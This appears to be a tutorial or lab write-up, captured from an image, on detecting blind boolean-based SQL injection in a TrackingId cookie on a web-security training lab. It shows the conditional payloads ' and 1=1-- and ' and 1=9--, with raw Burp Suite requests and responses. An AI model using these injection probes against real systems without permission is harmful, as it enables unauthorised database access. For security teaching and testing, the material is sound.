 Example (Vulnerable):
The TrackingId Cookie in this scenario is vulnerable
to SQLi.
The TrackingId value is being used in a backend SQL
query.  If the query submitted is a valid one, then
the application responds with a "Welcome back"
message.
If the query submitted is not valid, then the
application will not return the "Welcome back"
message.
Conditional payloads can be used here to
determine if the Cookie is vulnerable to SQLi.
1. ' and 1=1-- (valid condition)
2. ' and 1=9-- (invalid condition)
The original valid request and the 1st payload^
return the same Content-Length and both contain
the “Welcome back” message.
The 2nd payload returns a different response size
and does not contain the “Welcome back”
message.
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host:
0ac200fe03a4e773c0d1432300a90046.web-security-academ
y.net
3 Cookie: TrackingId=i3zyeegBpYp7Htih; session=
N6lkjGLZLNMZg7KmlNV5fzzKCKRYRi6w
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5217
5
6 <!DOCTYPE html>
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host:
0ac200fe03a4e773c0d1432300a90046.web-security-academ
y.net
3 Cookie: TrackingId=i3zyeegBpYp7Htih' and 1=1--;
session=N6lkjGLZLNMZg7KmlNV5fzzKCKRYRi6w
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5217
5
6 <!DOCTYPE html>
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host:
0ac200fe03a4e773c0d1432300a90046.web-security-academ
y.net
3 Cookie: TrackingId=i3zyeegBpYp7Htih' and 1=9--;
session=N6lkjGLZLNMZg7KmlNV5fzzKCKRYRi6w
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5156
5
6 <!DOCTYPE html>
The “Comparer” tool in Burp Suite can be used here to help determine what is the exact difference
in the responses and can use that info for SQLi testing purposes.